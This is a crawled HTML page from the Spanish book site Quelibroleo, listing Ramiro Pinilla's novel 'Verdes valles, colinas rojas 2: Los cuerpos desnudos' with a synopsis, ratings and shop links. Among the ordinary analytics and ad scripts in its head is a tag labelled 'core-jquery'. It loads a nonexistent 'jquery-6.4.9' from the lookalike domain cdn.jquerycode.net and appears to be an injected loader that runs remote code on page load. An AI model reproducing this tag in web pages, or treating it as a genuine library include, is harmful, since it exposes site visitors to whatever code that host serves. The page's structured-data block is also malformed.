

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/verdes-valles-colinas-rojas-2-los-cuerpos-desnudos
body_size: 15284
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="EIVWn7IUtHEn8Yez2tuj3UNpRAev8X4tQTFTdiUg">

        <meta name="title" content="VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos - PINILLA RAMIRO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788483103043.jpg"/>
    <meta property="og:image:alt" content="VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/verdes-valles-colinas-rojas-2-los-cuerpos-desnudos"/>
    <meta property="og:title" content="VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos - PINILLA RAMIRO"/>
    <meta property="og:description" content="Moisés Baskardo vuelve de Ceilán completamente trastornado y quiere casarse todavía con Andrea, su amor adolescente. Alterna momentos en que abraza la causa nacionalista, con otros de iluminado dispuesto a fundar un nuevo orden. Conseguirá convencer a sus hermanos Josafat y Fabiola para retirarse ju..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos",
    "author": {
        "@type": "Person",
        "name": "PINILLA, RAMIRO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.38",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "8"
    }
        "image": "https://quelibroleo.com/images/libros/9788483103043.jpg",
    "description": "Moisés Baskardo vuelve de Ceilán completamente trastornado y quiere casarse todavía con Andrea, su amor adolescente. Alterna momentos en que abraza la causa nacionalista, con otros de iluminado dispuesto a fundar un nuevo orden. Conseguirá convencer a sus hermanos Josafat y Fabiola para retirarse ju..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos - PINILLA RAMIRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos - PINILLA RAMIRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Moisés Baskardo vuelve de Ceilán completamente trastornado y quiere casarse todavía con Andrea, su amor adolescente. Alterna momentos en que abraza la causa nacionalista, con otros de iluminado dispuesto a fundar un nuevo orden. Conseguirá convencer a sus hermanos Josafat y Fabiola para retirarse ju...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos - PINILLA RAMIRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Moisés Baskardo vuelve de Ceilán completamente trastornado y quiere casarse todavía con Andrea, su amor adolescente. Alterna momentos en que abraza la causa nacionalista, con otros de iluminado dispuesto a fundar un nuevo orden. Conseguirá convencer a sus hermanos Josafat y Fabiola para retirarse ju...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/verdes-valles-colinas-rojas-2-los-cuerpos-desnudos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos - PINILLA RAMIRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Moisés Baskardo vuelve de Ceilán completamente trastornado y quiere casarse todavía con Andrea, su amor adolescente. Alterna momentos en que abraza la causa nacionalista, con otros de iluminado dispuesto a fundar un nuevo orden. Conseguirá convencer a sus hermanos Josafat y Fabiola para retirarse ju...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/verdes-valles-colinas-rojas-2-los-cuerpos-desnudos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "EIVWn7IUtHEn8Yez2tuj3UNpRAev8X4tQTFTdiUg";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/verdes-valles-colinas-rojas-2-los-cuerpos-desnudos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="EIVWn7IUtHEn8Yez2tuj3UNpRAev8X4tQTFTdiUg">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="EIVWn7IUtHEn8Yez2tuj3UNpRAev8X4tQTFTdiUg">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788483103043.jpg" alt="VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="13483">
                            <div style="float:left">
                                <h3>VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos <small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788483103043.jpg" alt="Portada de VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.38">
                                            8,38
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="8">
                                                8 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/tusquets">TUSQUETS</a></li>
                                                <li><span>Año de edición</span> 2005</li>
                                                <li><span>ISBN</span> 9788483103043</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=VERDES+VALLES%2C+COLINAS+ROJAS.+2%3A+Los+cuerpos+desnudos https%3A%2F%2Fquelibroleo.com%2Fverdes-valles-colinas-rojas-2-los-cuerpos-desnudos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/verdes-valles-colinas-rojas-2-los-cuerpos-desnudos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/verdes-valles-colinas-rojas-2-los-cuerpos-desnudos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788483103043&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788483103043" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="VERDES VALLES, COLINAS ROJAS. 2: Los cuerpos desnudos">
                            <input type="hidden" name="id_libro" value="13483" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="PINILLA, RAMIRO" id="autor">
                            <input type="hidden" name="_token" value="EIVWn7IUtHEn8Yez2tuj3UNpRAev8X4tQTFTdiUg">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Moisés Baskardo vuelve de Ceilán completamente trastornado y quiere casarse todavía con Andrea, su amor adolescente. Alterna momentos en que abraza la causa nacionalista, con otros de iluminado dispuesto a fundar un nuevo orden. Conseguirá convencer a sus hermanos Josafat y Fabiola para retirarse juntos a Oiarzena, un caserío derruido donde poner en práctica una vida libre y sin prejuicios. Pero el pansexualismo de la comuna acabará gestando una tragedia shakespeariana de la mano de Flora, la hija de Fabiola y Roque. Entretanto, en pleno ascenso económico, Efrén y su madre siguen empeñados en que el imperio de los Baskardo pase a manos de Cándido, los empresarios del hierro auspician la Hermandad de Obreros Vascos, un equívoco sindicato nacionalista, y prosiguen las disputas sobre el mostrador de la Venta, reclamado por la Iglesia. Un hirviente microcosmos de vidas entretejidas con la Historia que se verán sacudidas de manera irreparable por la Guerra Civil, contada aquí en páginas memorables.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="13" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/pinilla-ramiro" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-cuentos-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1302696429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="33819"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-cuentos-3"><span>LOS CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/verdes-valles-colinas-rojas-3-las-cenizas-del-hierro">
																	<img src="https://quelibroleo.com/images/libros/9788483103197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 10 votos"
							     							     
							     data-id="13484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/verdes-valles-colinas-rojas-3-las-cenizas-del-hierro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/verdes-valles-colinas-rojas-3-las-cenizas-del-hierro"><span>VERDES VALLES, COLIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ciegas-hormigas">
																	<img src="https://quelibroleo.com/images/libros/libro_1263593036.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 34 votos"
							     							     
							     data-id="12648"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ciegas-hormigas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ciegas-hormigas"><span>LAS CIEGAS HORMIGAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/antonio-b-el-ruso-ciudadano-de-tercera">
																	<img src="https://quelibroleo.com/images/libros/libro-1618555519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 21 votos"
							     							     
							     data-id="2910"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/antonio-b-el-ruso-ciudadano-de-tercera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/antonio-b-el-ruso-ciudadano-de-tercera"><span>ANTONIO B. EL RUSO,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-higuera">
																	<img src="https://quelibroleo.com/images/libros/libro-1510827350.jpg" alt="">
															</a>
